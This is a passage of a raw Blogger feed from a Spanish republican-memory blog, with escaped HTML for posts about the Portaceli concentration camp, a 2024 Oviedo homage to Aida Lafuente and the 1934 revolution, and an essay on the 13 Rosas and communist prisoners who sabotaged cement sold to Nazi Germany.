data-image-meta=\"{\u0026quot;aperture\u0026quot;:\u0026quot;8\u0026quot;,\u0026quot;credit\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;camera\u0026quot;:\u0026quot;ILCA-68\u0026quot;,\u0026quot;caption\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;created_timestamp\u0026quot;:\u0026quot;1729381791\u0026quot;,\u0026quot;copyright\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;focal_length\u0026quot;:\u0026quot;300\u0026quot;,\u0026quot;iso\u0026quot;:\u0026quot;320\u0026quot;,\u0026quot;shutter_speed\u0026quot;:\u0026quot;0.002\u0026quot;,\u0026quot;title\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;orientation\u0026quot;:\u0026quot;0\u0026quot;}\" data-image-title=\"_DSC5413\" data-large-file=\"https:\/\/memoriaijusticia.org\/wp-content\/uploads\/2024\/10\/dsc5413.jpg?w=584\" data-medium-file=\"https:\/\/memoriaijusticia.org\/wp-content\/uploads\/2024\/10\/dsc5413.jpg?w=300\" data-orig-file=\"https:\/\/memoriaijusticia.org\/wp-content\/uploads\/2024\/10\/dsc5413.jpg\" data-orig-size=\"3248,2736\" data-permalink=\"https:\/\/memoriaijusticia.org\/2024\/10\/21\/4022\/_dsc5413\/\" height=\"862\" role=\"button\" src=\"https:\/\/memoriaijusticia.org\/wp-content\/uploads\/2024\/10\/dsc5413.jpg?w=1024\" tabindex=\"0\" width=\"1024\" \/\u003E\u003C\/span\u003E\u003C\/figure\u003E\u003Cfigure\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cimg alt=\"\" class=\"moz-reader-block-img\" data-attachment-id=\"4035\" data-comments-opened=\"0\" data-id=\"4035\" data-image-caption=\"\" data-image-description=\"\" data-image-meta=\"{\u0026quot;aperture\u0026quot;:\u0026quot;8\u0026quot;,\u0026quot;credit\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;camera\u0026quot;:\u0026quot;ILCA-68\u0026quot;,\u0026quot;caption\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;created_timestamp\u0026quot;:\u0026quot;1729382339\u0026quot;,\u0026quot;copyright\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;focal_length\u0026quot;:\u0026quot;45\u0026quot;,\u0026quot;iso\u0026quot;:\u0026quot;100\u0026quot;,\u0026quot;shutter_speed\u0026quot;:\u0026quot;0.005\u0026quot;,\u0026quot;title\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;orientation\u0026quot;:\u0026quot;0\u0026quot;}\" data-image-title=\"_DSC5416\" data-large-file=\"https:\/\/memoriaijusticia.org\/wp-content\/uploads\/2024\/10\/dsc5416.jpg?w=584\" data-medium-file=\"https:\/\/memoriaijusticia.org\/wp-content\/uploads\/2024\/10\/dsc5416.jpg?w=300\" data-orig-file=\"https:\/\/memoriaijusticia.org\/wp-content\/uploads\/2024\/10\/dsc5416.jpg\" data-orig-size=\"5200,4000\" data-permalink=\"https:\/\/memoriaijusticia.org\/2024\/10\/21\/4022\/_dsc5416\/\" height=\"787\" role=\"button\" src=\"https:\/\/memoriaijusticia.org\/wp-content\/uploads\/2024\/10\/dsc5416.jpg?w=1024\" tabindex=\"0\" width=\"1024\" \/\u003E\u003C\/span\u003E\u003C\/figure\u003E\u003C\/div\u003E\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\u003C\/figure\u003E\n\n\n\n\u003Cfigure\u003E\u003Cdiv\u003E\n\u003Cp\u003E\u003C\/p\u003E\n\u003C\/div\u003E\u003C\/figure\u003E\n\t\t\t\u003C\/div\u003E\n\n\t\n\u003C\/article\u003E\u003C\/div\u003E\u003C\/div\u003E\n      \u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003E\nFuente → \u003Ca class=\"domain reader-domain\" href=\"https:\/\/memoriaijusticia.org\/2024\/10\/21\/4022\/\" target=\"_blank\"\u003Ememoriaijusticia.org\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglrTKhrNykTeELqY3GFgpU9z3t-RAjKCdlYfTGmWjjLKLlUy_Zc_7cRoYxWKpKwPejAKA_NKdNiNYrPq9eewDYCVTluxBoCevjogB4jmKDNzAXfGmmGjYaJfMOmDRdHDqeSw-E_sqYgKDz\/s200\/dnI_+redondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/4315668247693971465\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/4315668247693971465?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/4315668247693971465"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/4315668247693971465"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2024\/10\/memoria-de-portaceli-campo-de.html","title":"Memoria de Portaceli. Campo de concentración"}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh4tQvmM_plx2PHHb40vewVVYrNHOTz3GODpJwwqn6HNblSpTspeJNAVYjz95TiTIGsb2CfS6kw5YupxKrCPKxj80SxEiskUynqqWmk-_12GpMIh8XVOaRdvhTNrvJyGAf45UBQWhi7i6IjnwtFfRQBvEipVxq5lHqFlS25xrezH_g54dC8jsFmOzSaSWmG\/s72-c\/Memoria%20de%20Portaceli.%20Campo%20de%20concentraci%C3%B3n..png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-6063823295330411752"},"published":{"$t":"2024-10-15T12:00:00.028+02:00"},"updated":{"$t":"2024-10-15T12:00:00.234+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"comunismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Eventos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Huelga General"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Memoria"},{"scheme":"http://www.blogger.com/atom/ns#","term":"memorial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mujer"},{"scheme":"http://www.blogger.com/atom/ns#","term":"revolución"}],"title":{"type":"text","$t":"Aida Lafuente y el Oviedo revolucionario de 1934  "},"content":{"type":"html","$t":"\n      \n      \u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: left;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgr6wS2dQ_qQRya-iHaiiTgTBDtRg8aRiZcOIKBDrI7emWWs74J-T5T7jn-0RKaVyIE6uK7HIydjJtybxeP9EVcRRcfzCbqYgzF-XW4uOZ8L3CPkUgb00aQCgqqxdhZGMX-ajgc7apknoXkz6vnRfkLyBxfb7-YadunKHayoKxQLbaTcmHlDOeg2eW2z-ep\/s1920\/Aida%20Lafuente%20y%20el%20Oviedo%20revolucionario%20de%201934.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgr6wS2dQ_qQRya-iHaiiTgTBDtRg8aRiZcOIKBDrI7emWWs74J-T5T7jn-0RKaVyIE6uK7HIydjJtybxeP9EVcRRcfzCbqYgzF-XW4uOZ8L3CPkUgb00aQCgqqxdhZGMX-ajgc7apknoXkz6vnRfkLyBxfb7-YadunKHayoKxQLbaTcmHlDOeg2eW2z-ep\/s320\/Aida%20Lafuente%20y%20el%20Oviedo%20revolucionario%20de%201934.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n        \u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003EAida Lafuente y el Oviedo revolucionario de 1934\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cblockquote\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EIU, PCE, PCTE y CCOO recuerdan a la comunista carbayona, asesinada durante la represión a la huelga general revolucionaria.\u0026nbsp; \u003Cstrong\u003E\u0026nbsp;\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/blockquote\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cstrong\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cstrong\u003E\u0026nbsp;\u003C\/strong\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cstrong\u003EIU\u003C\/strong\u003E,\u003Cstrong\u003E PCE,\u003C\/strong\u003E \u003Cstrong\u003EPCTE\u003C\/strong\u003E y \u003Cstrong\u003ECCOO\u003C\/strong\u003E rindieron homenaje este domingo a \u003Cstrong\u003EAida Lafuente \u003C\/strong\u003Ey a la \u003Cstrong\u003ERevolución de 1934\u003C\/strong\u003E, de la que este año se cumplen 90 años.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"content\" style=\"text-align: left;\"\u003E\u003Cdiv class=\"moz-reader-content reader-show-element\"\u003E\u003Cdiv class=\"page\" id=\"readability-page-1\"\u003E\u003Cdiv data-td-block-uid=\"tdi_70\"\u003E\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ENacida en el seno de una familia comunista de origen leonés, Lafuente destacó pronto como activista de las \u003Cstrong\u003EJuventudes Comunistas \u003C\/strong\u003Ecarbayonas.\n Durante los sucesos de Octubre de 1934 jugaría un destacado papel en la\n extensión de la huelga general revolucionaria, así como en el llamado \n“soviet de La Argañosa”. \u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EAsesinada durante la represión del movimiento revolucionario, un monumento la recuerda en el parque ovetense de San Pedro. \u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cfigure\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cimg alt=\"\" class=\"moz-reader-block-img\" height=\"683\" src=\"https:\/\/www.nortes.me\/wp-content\/uploads\/2024\/10\/20241013_KikeGallart_AidaLaFuente-12-1024x683.jpg\" width=\"1024\" \/\u003E\u003C\/span\u003E\u003Cfigcaption\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EFoto: Kike Gallart\u003C\/span\u003E\u003C\/figcaption\u003E\u003Cfigcaption\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/figcaption\u003E\u003C\/figure\u003E\u003Cfigure\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cimg alt=\"\" class=\"moz-reader-block-img\" height=\"683\" src=\"https:\/\/www.nortes.me\/wp-content\/uploads\/2024\/10\/20241013_KikeGallart_AidaLaFuente-11-1024x683.jpg\" width=\"1024\" \/\u003E\u003C\/span\u003E\u003Cfigcaption\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EFoto: Kike Gallart\u003C\/span\u003E\u003C\/figcaption\u003E\u003Cfigcaption\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/figcaption\u003E\u003C\/figure\u003E\u003C\/div\u003E\n\n\n\n\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa edil de\u003Cstrong\u003E IU Cristina Pontón\u003C\/strong\u003E, el secretario del \u003Cstrong\u003EPCA Francisco de Asís\u003C\/strong\u003E, \u003Cstrong\u003ELucía Montejo\u003C\/strong\u003E, de \u003Cstrong\u003ECCOO\u003C\/strong\u003E, y \u003Cstrong\u003EVirginia Hernández Meert\u003C\/strong\u003E, del \u003Cstrong\u003EPCTE\u003C\/strong\u003E, fueron algunas de las personas que tomaron la palabra en el acto. \u003C\/span\u003E\u003C\/p\u003E\n\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\n      \u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003E\nFuente → \u003Ca class=\"domain reader-domain\" href=\"https:\/\/www.nortes.me\/2024\/10\/13\/aida-lafuente-y-el-oviedo-revolucionario-de-1934\/\" target=\"_blank\"\u003Enortes.me\u003C\/a\u003E\n        \u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglrTKhrNykTeELqY3GFgpU9z3t-RAjKCdlYfTGmWjjLKLlUy_Zc_7cRoYxWKpKwPejAKA_NKdNiNYrPq9eewDYCVTluxBoCevjogB4jmKDNzAXfGmmGjYaJfMOmDRdHDqeSw-E_sqYgKDz\/s200\/dnI_+redondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/6063823295330411752\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/6063823295330411752?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/6063823295330411752"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/6063823295330411752"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2024\/10\/aida-lafuente-y-el-oviedo.html","title":"Aida Lafuente y el Oviedo revolucionario de 1934  "}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgr6wS2dQ_qQRya-iHaiiTgTBDtRg8aRiZcOIKBDrI7emWWs74J-T5T7jn-0RKaVyIE6uK7HIydjJtybxeP9EVcRRcfzCbqYgzF-XW4uOZ8L3CPkUgb00aQCgqqxdhZGMX-ajgc7apknoXkz6vnRfkLyBxfb7-YadunKHayoKxQLbaTcmHlDOeg2eW2z-ep\/s72-c\/Aida%20Lafuente%20y%20el%20Oviedo%20revolucionario%20de%201934.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-6949466844400244222"},"published":{"$t":"2024-10-13T13:00:00.030+02:00"},"updated":{"$t":"2024-10-13T13:00:00.122+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Crímenes del franquismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"franquismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Las Trece Rosas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"memorial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mujer"},{"scheme":"http://www.blogger.com/atom/ns#","term":"represión"}],"title":{"type":"text","$t":"mundoobrero.es Las 13 Rosas y el impulso del deber"},"content":{"type":"html","$t":"\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: left;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIDx2kSV6hKs_IvKkva3Qrt_AZjdKuVihT1FzyTakqvcz3S3DhDni9SjeLuhsMQ9qm4pMDMBVwQlO7ZdMI6cczhIi8DsM5MDsu7kTbgk6yqeBRr-Z7shkkWOQrxaHR-7kY7mL3t_2_ti4q7tsPy6xbiiHCkhhhJcrgyWC8PSq04YW74x2Q8Ekfqq9nr0Qp\/s1920\/Las%2013%20Rosas%20y%20el%20impulso%20del%20deber.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIDx2kSV6hKs_IvKkva3Qrt_AZjdKuVihT1FzyTakqvcz3S3DhDni9SjeLuhsMQ9qm4pMDMBVwQlO7ZdMI6cczhIi8DsM5MDsu7kTbgk6yqeBRr-Z7shkkWOQrxaHR-7kY7mL3t_2_ti4q7tsPy6xbiiHCkhhhJcrgyWC8PSq04YW74x2Q8Ekfqq9nr0Qp\/s320\/Las%2013%20Rosas%20y%20el%20impulso%20del%20deber.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003ELas 13 Rosas y el impulso del deber\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #e69138;\"\u003EMiguel Usabiaga ·\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E \u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003Cblockquote\u003EEn pleno frenesí de la represión franquista, las 13 rosas no dudaron en comprometerse. No pensaban en el triunfo inmediato de sus ideas, sino en el deber de defenderlas\u0026nbsp;\u0026nbsp;\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl pasado 5 de agosto se cumplieron 85 años del fusilamiento de las \n13 rosas. Trece jóvenes militantes de la JSU y del PCE, cuyo único \ndelito era lanzar unas octavillas, elegidas como símbolo por el régimen \npara destruir el espíritu de libertad de las mujeres que desplegó la \nRepública. Se ha impuesto en el imaginario popular ese número, aunque en\n realidad fueron 14, pues a ellas se sumó Antonia Torres Llera, de 18 \naños, también militante de la JSU.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EAntonia no fue fusilada ese fatídico 5\n de agosto de 1939, porque en el parte de ejecución se mecanografió mal \nsu nombre, confundido por el de Antonio. Por esa razón no fue llevada en\n la camioneta desde la cárcel de Ventas al paredón, pero no por ello \nsalvó la vida, pues aclarado el error, fue asesinada el 19 de febrero de\n 1940. Tampoco hay que olvidar, para retratar la crueldad del \nfranquismo, que en el grupo de condenados del que formaban parte las 13 \nrosas, fueron ejecutados también 43 varones. La historia de las 13 rosas\n es bastante conocida, hay varios libros y una estupenda película; obras\n que nos han acercado con precisión a los hechos y sus circunstancias; y\n nos han trasladado la alegría de vivir de aquellas chicas, su \nentusiasmo, a pesar de la época oscura que sigue a la derrota \nrepublicana, donde se impone la caza de rojos por todas partes, la \ndelación, los chivatos.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ETambién su resistencia, la dignidad con la que \nvivieron en la cárcel, y que mantuvieron hasta el final, cuando sabiendo\n que iban a perder la vida se mantuvieron fieles a sus ideales, sin \ndudar de su elección, de su camino. Lo que no aparece tan subrayado en \nesas obras es lo que a mí me parece más heroico en estas mujeres, y lo \nque constituye su ejemplo. Cómo, ellas, en los momentos más terribles \ndel régimen franquista, apenas tres meses después de su victoria, en \npleno frenesí de la represión, no dudaron en comprometerse, en aportar \nsu trabajo, por pequeño que fuera, para combatir al fascismo.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEllas no \npensaban en el triunfo inmediato de sus ideas, sino en el deber de \ndefenderlas. Un ejemplo para los tiempos difíciles, donde no vemos con \nclaridad el sentido, la eficacia de nuestra tarea. Ése es su ejemplo, la\n heroicidad, un comportamiento que se ha manifestado en los comunistas \nespañoles en las horas más sombrías. Recordaré otro caso, menos \nconocido.\u003C\/span\u003E\u003C\/div\u003E\n\n\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cblockquote\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELos presos comunistas de Arrona que desafiaron a Hitler saboteando la\n producción de cemento también sentían el impulso del deber, de formar \nparte de un movimiento de liberación universal\u003C\/span\u003E\u003C\/p\u003E\n\u003C\/blockquote\u003E\u003C\/div\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEn el destacamento penal de Arrona, en Gipuzkoa, penaban 125 reclusos\n republicanos, entre ellos media docena de comunistas. Eran presos de la\n cárcel de Ondarreta, en San Sebastián, enviados a ese destacamento para\n ser empleados por la fábrica de cemento ABC, como lo eran miles de \npresos republicanos explotados, en esos tiempos. Debían trabajar en la \nconstrucción de un tendido aéreo destinado a llevar vagonetas de \nmaterial, de piedra, entre las canteras, situadas en un monte a 8 \nkilómetros, y la fábrica. Corría la primavera de 1944.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEsa media docena \nde comunistas del destacamento se enteraron de que parte del cemento que\n la empresa ABC producía era vendido a los nazis alemanes, para la \nconstrucción del Muro del Atlántico, y decidieron sabotear la \nproducción. La guerra, tras la derrota nazi en Stalingrado, había tomado\n otro curso, y con ese muro los alemanes querían defenderse de una \nposible invasión Aliada desde el flanco occidental. Los presos se \nenteraban de todo eso gracias a las confidencias de un encargado que \nsimpatizaba con ellos y que escuchaba la BBC por las noches, en secreto.\n Y ese puñado de comunistas, aislados en un pequeño pueblo guipuzcoano, \ndecidieron aportar su granito de arena para la victoria de los Aliados.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ESe jugaban mucho si les cazaban, lo de menos sería perder los \nprivilegios de estar en el destacamento y tener que volver a la cárcel, \ndonde la vida era mucho peor; lo más probable, perder la vida con una \ncondena a muerte. Sabotearon los cimientos de hormigón para los postes \ndel tendido aéreo, una de las labores que realizaban los presos, y como \nconsecuencia, varias de esas torres se derrumbaron tiempo después, \ncuando fueron montadas. Sedujeron a un obrero antifranquista, y, con su \ncomplicidad, sabotearon el molino, la pieza principal de la fábrica, y \nésta dejó de producir cemento durante varios días. Cuando crecieron los \nrumores sobre la implicación de esos presos en tantos accidentes y \naverías; cuatro de ellos, los más implicados en los sabotajes, los más \ndecididos, decidieron fugarse. Y lo consiguieron, cruzando el Bidasoa y \nllegando a Francia.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EIntento imaginar en qué pensaban aquel grupo de reclusos comunistas \ndesafiando a Hitler desde una remota aldea, aislados, presos; y creo que\n pensaban lo mismo que las 13 rosas: sentían el impulso del deber, de \nformar parte de un movimiento de liberación universal, en el que, cuando\n uno participa, ya no se siente solo nunca, en ningún sitio; esté preso,\n o bajo la dictadura más atroz. Y por eso da lo mejor de sí. Ésa es la \nactitud, la de las 13 rosas y la de aquellos presos, que debe constituir\n para nosotros un ejemplo permanente.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003E\nFuente → \u003Ca class=\"domain reader-domain\" href=\"https:\/\/mundoobrero.es\/2024\/10\/12\/las-13-rosas-y-el-impulso-del-deber\/\" 